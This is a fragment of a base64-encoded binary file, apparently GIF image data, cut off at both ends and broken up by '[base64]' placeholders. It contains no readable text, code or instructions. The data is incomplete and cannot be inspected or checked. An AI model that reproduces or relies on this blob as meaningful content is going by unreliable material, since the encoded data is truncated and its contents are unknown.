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[base64]/uG0Uzkp8FdDpJiAlfQ+ZlgtjBj4IA8WUDWUlTpxxPaYVWOVsTgHphxSd5eKleNgphSEYRa2NVmY11hkLMZijLfo0TiWzRN85hyLLbWOhrZiy9jyk7WWzTnG0Q4OAR67YLmyIAn41V/[base64]/[base64]/9AiPzFUlfMbZYos+TQIdpYO2zJddrQPaBKkT3rcQnq069hM9QGlf+XULnqALxmEUhqAKYiiGijU2+BeAA3gUBniX5sKAgxdiQxb3ftHT/gyH32CZIwUGNFjVcGLZRCysCtDAgAFH4EDQh0ZDoTHtHRaOHADnmTz6mWBWCZTgo5EQRXQT//LvKbnGSbCJa+qEm4bSnYqyh6USQ5MQKXH6SmQOS4vYiJ/Wnm4ueOLEeJoYLBWkeci0QMoyetLUCx2KTddyDaRgbCuqbGVqBMpOjMsYboUAD++SU7oHA5LgOto4jg2Q7ub4JwZXrQk3DxahcJnCB8isBAqAAAIv8TSAUzfgkPear4sgD/yAFAIbDhjBFPrgEiMo8s7lXGDhH/wBMGqT33bC4aRBmHWksQyYdUckYEqt9zx7iqAIWOEKBM3oF3+RaJ1zLkDBDEAh/[base64]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[base64]/llDGJQaW3qSx6i1bU9R82nbqwbUn0td6nwymYaIZOKfACGIQbRMnAf9RqcKlQQURDADKFByyw6BqH2N2x/kXkKOzLlIRpY7BzwupzkcdW4Wnwsd6XyHOykhKUqdQEQnEvEkJ03pdrirXZJm16Xb6Q4RWdpIJ8rUhjKUYSNlQBMZykAHQkjBDKFCHgcZBVAQEWMUfEBD9NrABDSYwXqE4sNISqFBkpyEbY1ijyenYclOWcoh/NFoqjS6vvJYYxRKiIEZxCMiTX5URCg1Zopa5R9ryOIl1rAIrhSBQIQoUFguaaCpGiiRZVWwE5KYhEiOhZJ/mso8K/naQ1r0rXS9/mKGFZREA+M01U9I4hPuYuErJiGKUcAwFjWxBg51mEOo4ItdU5nKEAEmMK6IRRS/MBhafpEwhTHMiQ+zCx2kSMUtUMGKWMziYLjYMY9FxgMgkMAJMCMBKcyFEzIjDWjeeIbMwhFnm61CD5iwhNDm0QBGO1rSSiACph2ykIhMZHSgRopFThIOU+uDMOBnjQCy5H6fXF6jTDHRUVLCe4/CTyrVxzgPgdSVW1ul3j7VN/P87W+Bg8WxeEmETyBrQ+ZhnzQY57gQcfSpK3LJ5JgJo3M40xzPrNE0q+kjdrIzZq375um22aRuGml14TzE7aBEuyI9qZ2+2wjMggSzet6T/i5z6QIozvPPCqWke7Awz0xkQoxQSM8LVWjDnzpCLYcqynvvYdT4zlMe/ClIlZdqpdg8RIxNejDGsRjCDqighFi06kCcYnGmXBWr/[base64]/rBFLSlD4q7A6rblg2g/u5Z2yiGywfsUYIP7bEEfsTTn+Uqt33KbXGLP/[base64]/vxKWOoq6LOkZS2kWSOih5TPiP210VsYQxW30Je/FHaLko6BpSWA+ZYpgRBxcUsrdOEJzFYB1KAWdRV04ANTm7oKTCgBHwG5gUDKmjiHbNoGliAdS8yCOpGMLSlMEaf6SMNV3xW2b4uttvaMJNnMxx73PleOaydXQedO3N4+5akHSWjb0pUFLKShy1FgbwZDyMMvuXtLUFE7vCUKsktYpLl3x7uZz/QOe2t0b2razJuvw52/v0kl/CVw9+UJAPZfCMdwvnNCBQYzBiYk8hQk9TQX8jQK4xA+GhcRJ7E8oTQSdDIKIRdy0jME0uNhgVIJImYS3rNykjI2KvZi+FNz/p2kOAsSC2YgBEqQc1RgBntQCtbwbkS3bu1HIjDxKpIjIycCD9bgdDkFdU1mErIAZhNRdp9wdVd3KBz0QOvxQN1lYa0SdiOUdmHVJjGRhW2mZjFhDWwGQ2XVLS4yE/Eid0VhL0E0Feyid1kBV0UEFuEgFtEQaEnEC4O3RJ7QRHyVaFDkV1MUWI/mF5M3aZJWaYeBeRBwAmRQCJ3HRjajA0RAeqN3BqV3BqRWBURABD1AG6cGSEgTa0pjSK1YSLUGB7m3I5YgDH4AB46ULSgWfYlTNhP1HsnXPcdGUNhTKMzHbMIQfXqzSt7FEn4TIQ/CN33TN+bWbeBXIRYBCp8w/gMzgAe/tB5+kzjTRzfjRSL58RLwh170N2/1RyPlgG+hs03dJI8BF3DjxE0BtyVgYnALB3FA0gYTSAj/KCT/[base64]/IBa/8Id3lVdqQYiddnhQBDFnAlhU5HhUsAZb0IiB/lF5HGMYhvECEECJZBAXlWUzIsAAOtADo0eZmVUbo3iK27iNJYA0IpBayOGKTfOKTfMDV5AHpDALfsAIujcdliAf4rMe+CE22gIfoSRKwUgJJ8h8n8AHDQUKpTAL0CYTnPRittSMl1R9zxhd2zddgCM4cjIRoJAHMyACaPAJjeJ2EAJe7CdeQ/h+XpaT6VV/luMd7dWOOyIMNnNfA6hNTeIW/iUz/tZf7ARgBEY6ByYkCAaBD1iQBJlgZZAhEFUSKPGLgaMS6hFQI5QIIXeRFqkEIig9G7kHJ1gt3FNi4JMenmQqKIZiG1IflAIhTRkLiaAEFZlzbjAKpsAoHJd0/[base64]/gGcia3XWgI1sAJwugI0AKd0Kq7jSq7iuqTnqqSt+KM/ShwagAAHkAG0x6Pk6gPgWq9giq9gKqX7aqb96q//[base64]/[base64]//soC3FoDBFuwCquwBQuxEuu//suwAVyxoouxpJuxpAsCHZvABfyxs8euD2y2hpSkOmqyQIsBQvuyQssAGMAAtFqzZMuKo7mzStqz35quKgC0/kELs9ZLpmGKtGQ6v2Zar3kLp1QLqFl7tUOgtUqguD96rjVAwSVApEN8skm6vd8bpvALpkx6pCQQt1IarmOKr3d7pC3sr2GqpWzaozPcpn9LA/[base64]/r8Gy7//G8CQes0gO7EaS7EYS0arigGlG84JnMAXW7rnPLFCDL1ASrJIOsJK+qMWjMEYHM4cHM4zC8JLU3vvzLMkMLEtOwIq7AGGVMrHTKWIZMQtzL5ry8xmurVXqwRUq8NV+9CzNq9TO7JDXKRlm6Q72rPee71ru69YDLdY+qVcuqdfOsUpbbhlurdRvMWD+6Z/6wNi3MV1urhiWsZ4eqRo3NNrDLmDOgOGKgNvXNSZOwKaq6gnw7mO2qqfS6nbrKnknMD13FgS4KmELKoQoACZp5jebDPB0cHH6sGRnKuyes6WfMnGqmoJ0NbBq2oCUABFE3vaWrIpq7athcpK/uMbvHw0rNytResDwizL3Ou9ZwvPuYwcI+t670oB19qKMc2+NXCvBg2mygy/[base64]/gpwyCAQ1r7RwZRM3GbNG5V8rL77q8Eb47b61rJaNL4RvcF8tKe816zMmWP71xpQt7GsvSZMp+yd5Lec2K4Y38hBvAhwrR79pMNczAx9zNtd3ZsNsNDMrdNczQGc2tyM2qKb2hy7wOQM24O8wCFu4gQgAZB5zsXNzqPczmarsztbAr5Nz8F9zxxMqzbrwKC5NG/LyynMqAGNAaw1rzxK2O7N5SPNtlQb0d4N3lr7p83bpCSr0SDszh9dBG9wtt2aBkvQtlQatk18pNcbrm/ABPpdA0uA0nz6pGjABPzd34Nbp2vq372O04bbwynNuCrg04P6uG1MqHF8qEqt1GLU/tSde+EYHrpTXdWWeroqA+KE/KkQcAASENbCoWq0Wta8AZkvvqserNabfKxuTazGysktngFFgK2ytrQerdc/HuRB7tepqONG/q2PXtg9+qx5Htl4Lb7iy67l3digjL6Sba9Yjq9SitmazeXQ/K/NajOyy80SS+YgUAXeXO1oztoJHAJrnu2D7OYQIAKvy+0FLAI/gLG2Xa0/kNwmUAT8vAIlcMEekAG/3ecviwDhTAFF4Bul+8F9vdfqHNAdG7SL2rIwqwHTveQC/6SRLr/4bemW3rU9vgLsygR9wAdgH/Z88ANAitcqUARLIAxqS6bFwAgivcRiGjbrOt9UWgx9/nCkS1oDs/AOUVvf+k0D/1AKV5y9VTynYCzgvh7GXfq3wd7DPd24aiyox27Ukzu5lJvUSS3hFf6o0Y7hIGuxGx4Z4IzVnSrIoBriXv2YsdfIK17W5tAHuarJtIrJtR+sxPAG7K5qDODupfUP8j57xZAGFp3ws7eKrOzXQ97vUh/wtez8H+2KNHDwFKzLx6EBUa6t7A2n9+q8lp2vI231/WrxZ+rZpzHtoA/6maoC57AHa47y73+6RHAOGaDtEkAMfFDiEFAC/yACrZuq8Q4QGYj8Y8CHTx+ECfswKVGCxr83JVSYMCHMEg2MFIsUq0FxCZMiVaow4ZMGDQaUKVNS/sDw7wefWRooMKAwk0EGDRpI6GxIwucIDxkwCEXpwQPQoEVTijBBo+kKGjWk+pD6w+pVrFm1Yq2hIkUKr1+/DhGrQkmKEhSdOjWhogQTU/8O8vln6d9dvP9ovCnHpFhFu3nxcpTaUYUKYcVKkJhYVaqwUocbFzGHpgZGyZIx/mNU42phjDQOz6AxpPRp0z5M01CNcXVozKJLqxCdOfPXGWBTzJCRQoYMEr2DjwDOgwSPESRCkBgRgkeI5iGkTw8BAkQG69itYwDB3TqFExRASMAggYIE9OjLp5cgeEOJnAxoJrDJAM05DQz6COPfn78JBBBIQEAGEBDmjQLpS2BA/[base64]/+yeAHQxfpo5Q+/pFl0YUa6gMeDU24kgm1KKqhnHIoIievd/izBAMPaKjihyK8OLOIIf75gohZvqChJgxqopUlDBiodSiVSPXA16SOQiolIZO8LEkok+XKSSeR1E0saFOg4Su3hqSx/gS0mPjHJxIi3G/H+yx1laN/jqWhmM6MBe2wWazBVqIk+WDEnFkWEobDf4SpLbMNS/GMK3NVAE4FJF87DbWDEXZNNhWGaPhhh4U4TLfcvJohON96+y04GYjz2LgRRphhD1Oi8yCEKkwRxpQhtMNOIFmE6SME7lgKoRRhZBlCS/PIqwk9wT6Mjz6a5CsHQfvSKOkfU5R+YwNE8eXwhwQY0OANUyAsogRhOq2wCG0/wpQJspn4yBRr3lsMRLVLNFEEDUSAO8WcnnoRNhdDI5JG2DJtagYdb7zxsB3dWgw++gJkoCGKXjTyJUsKk+oLS4qxZIkmPUMjMVOKwKqIyoVZ/[base64]/[base64]/WAWb/iCMOBxFcpY4gtpeAPpTIcVFZDgUP/QE3rO87N3/oMIEngDMSCQJwigR08ZGAKr9LmnN+yJDxng0BsKBYEi/EMDPvjIEv6RBrJtTVsJoZ4J4GEJSG1SI6hi/hSj/lEKpaWhCqTqZxVC4j0MkKMKEvhKSsjTK5gSy37fy4CwjEIqXyEvI4yD4DOx8oZzmOILpjiHAq9SDG56M4k/[base64]/[base64]/bhIdaVlCKWWREIwiJy11KYZCRYoAYsyAfPEZKDD5IgE7qQclLY8q/mYaZVDX9HlAcol0VFOYNS3guVix3FT1m5cEKdpLMTOCkqIqFLBpaS1p21EGfRKhbDFHBOWL4hmKU4xzTQ/Qs/mZxDngUg3pCrEEa/lGEGyUGecUwh408I1ca1OswZr3rlVonGFMk8Vi0kUEIMkCChSnMibF+WG0cRpvMYBGLu6GYbwTGMYwFhzmWTY7xRnBGYpgCOiGozM3QUB1Xg6BbLVPBP6rDJe6QpzvgOU9L8hK3Qh5SPg0ixTm6Zg5E/vYHlLSkBixxjhUkgBhpSMAPztGH/JhIjya69Ii0lbUS9MEUJSgCpSwEov3s5JUkiiWK4FZLFXWEvbkMjS7bqze/yXe+wrTQ4VKEgGM2CHlihUozGVquJVmESfBIQw0swQc5Y+gH2nqwVWquldLlRVnyYtSO4wQnNMCxu68tRTFe/[base64]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[base64]/pNt2wjXbl0i2YiN8ZReyUgBLJqBcqwYxtCYdP2JjmFdJqjPkBkCeiSOOTrf6RCJ6SCt+C3n+WUAgc2JgJWPJXgDCiyI1hGGAAkxqRHgt4BkYUAD+y7gnJA8fFFgiHU4/Kab/NaAFTjo/4ZF92rR/p7R+crzHskJuBlvEZ5ZI1GXn7zZLxhKybM5INqKfDfaq2ABpM2cATLNbVqzL1jUmt0IhNAtojJ0p7OEUmAEUoB4I6IKtbMKHWtTFdidvrCUaXLkAglktejJImKUTaIBRmCUe1m9FTj2H4gL3jTbkzfGpuDKUqkLg5AXtDoKPtjyLM9yuO75ESiB/HnrLgf6/lZKoiWJZcl5KiYYwjn7oaRdmCVAg9lYydfekZWF6EArh1l43oZIrbTwiyFh26DkDBjf4ekxoBjklu6ShVBeTunkpVh+VitiXq1QoswADm55aOmtjSmqNW/sVsci5omZmNzIDeBWT3aM9eQ4NuWQXOg4X12njtGqDuzgDuwQjPo9Z/rd0cVBlVPxnAdbgWZPg3n2JKvpLpy4F/H7AfsmYD4oyI6Didc/4AfxdhPZb3L3JRg1WSUDpg2KQYjuifioCXZTcJqdCqWP5SRdZGV5fqSlCqQHHcyJmuTEtLwJZUbwC1Uz9Ig/+T7AnBCLnOTKyh2pAWGIoT4ohx8AUZn4/[base64]/jiCBM2bU0BOgUGG4MGHAreu3Xr17dqpkvAuXnv24NUzlECKdX1R9ka5tsf6fj5RE4GpMg0fnHiC6QgoaFDfWnCtxBZYN7UUVkwIBtWggz/[base64]/[base64]/g0qClXLUQFW0wxQKZbYYl0yNlhjj2WqAqeUbTQZZ595RtpnrKI6GmohmPbqq7GFEJttstbqG677DVecr8BW/hxyzvVHHW/PAres6Nxl6yy1TFkrnrMZVPfiht+Cm9S3boVr39RM32dWWupWzu5/8L41r/B1kqig8frCdPS+L/kL04E0WihwWDi2NOIK3M6X8Icdl1QtVafX5y2FQ81EVIZb7qyeeoCuR7vIBGkgZJQu1/xpzFCOEDNE97MsqkQNTUkub1mLSQpEBORlqUtNWUEJaqC8mBBhYgLxlkDM1RS0BCgta5oL7qrCsTqVhCv3YZRUVOAVEJ6EgCm0T9n8/nSoRJmkLmiZYdnIAje5fWkslHLMoKASGR9WRm+UkQFfVJCCv/RFVH8RnOF4UJpWJS41sGKca0AQggyEIHK+EcGtlAOdYEXnV8pxjuaKRZ3Skc50yPINsrIVrYhRyzujIx2PujUfwxglRXaUHbiYNieI5cc8wSIOc4CnnoKBkC33Qt6DWPDAmDRPYxrDkUswND22pER9BwOX+ihZre+Ej2NJ0ZD5kmK9gK1gej/QJIUO5hb3GWUoJWPIyZDkJP5BSUkUuUj+JjIR/jGkga/[base64]/MlnqgMaib7OViJ7WQiZMgkIACH5BAAyAAAALAAAAACAAsgAhwec/QoEAxgWFxx9/SQeKDAQRiMRCyUWGioaPTcSWy5h/T0PeDcoKzIhGDIzPkEgUjwkP0U8PT5GU0Q+/TyMv0oUi1AQnEIVA0kbb0MgG00ZNEwzSU0uW1cNt04mDlUpcko0K0+r52EL0l0cqF4f/VkjiF0imFdKS1JBGFZDNmZA+FVWXmVrcVaJ8WMG5GUVyWQ8JV83YmI4fms3jm82pmVJSl1SKGoB/mgitmVINHBJdWZaWWRWNmdWR3BoY28M7HIa3HIP+XYpzGgxDW9mQXJgV2l5i3ELAn8itnof9npCWn4+wndCFHZURXlQNnhvbniN+3aMn3yz+YIu5IEq+Ic39oc86HtNJYRQk4dKsIVRdo9ioHx4do5G7Y5H2JdUxpNK/[base64]/siw0cmyn8u9qsrAus3G7dPOzdsBPs9hOsiIWMySddCXaNKj09Kn4tq0qcm2htq0l9O739nB/dHn99uKYNq8t9y8z9m58NvNu9rT2eHN8N3XzNvh5vFhZ+KGetiadtypeNywiOHH4NrGet3HrOnSyeLT/Ore3viFiuell+myh+i7lufYmevV1+nh6erg0+zi/PMCFPwmKuvGm/HMqe3RuvDn3ezx8vX2/PC7o/jr5vnt8P8AAP6lpPnQu/vU1/rixv758////wj+APMJHEiwoMGDCBPOW8iwocN55NhFjMiuokV22Cxm3LgRo0dsHEGCrCZyWLVqwaqxm1cR2zBgME+utDgvnDdvzb